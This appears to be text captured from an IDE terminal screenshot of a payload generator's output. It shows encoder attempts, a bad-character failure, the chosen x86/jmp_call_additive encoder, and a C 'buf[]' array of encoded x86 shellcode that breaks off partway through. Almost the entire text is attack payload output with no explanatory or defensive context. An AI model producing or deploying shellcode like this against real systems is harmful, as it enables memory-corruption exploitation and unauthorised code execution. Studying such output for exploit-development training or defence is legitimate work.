 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0x83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1508 bytes
unsigned char buf[] =
"\xfc\xbb\xf2\xda\xad\x3a\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x0e\x32\x2f\x3a\xee"
"\xc3\x50\xb2\x0b\xf2\x50\xa0\x58\xa5\x60\xa2\x0c\x4a\x0a\xe6"
"\xa4\xd9\x7e\x2f\xcb\x6a\x34\x09\xe2\x6b\x65\x69\x65\xe8\x74"
"\xbe\x45\xd1\xb6\xb3\x84\x16\xaa\x3e\xd4\xcf\xa0\xed\xc8\x64"
"\xfc\x2d\x63\x36\x10\x36\x90\x8f\x13\x17\x07\x9b\x4d\xb7\xa6"
"\x48\xe6\xfe\xb0\x8d\xc3\x49\x4b\x65\xbf\x4b\x9d\xb7\x40\xe7"
"\xe0\x77\xb3\xf9\x25\xbf\x2c\x8c\x5f\xc3\xd1\x97\xa4\xb9\x0d"
"\x1d\x3e\x19\xc5\x85\x9a\x9b\x0a\x53\x69\x97\xe7\x17\x35\xb4"
"\xf6\xf4\x4e\xc0\x73\xfb\x80\x40\xc7\xd8\x04\x08\x93\x41\x1d"
"\xf4\x72\x7d\x7d\x57\x2a\xdb\xf6\x7a\x3f\x56\x55\x13\x8c\x5b"
"\x65\xe3\x9a\xec\x16\xd1\x05\x47\xb0\x59\xcd\x41\x47\x9d\xe4"
"\x36\xd7\x60\x07\x47\xfe\xa6\x53\x17\x68\x0e\xdc\xfc\x68\xaf"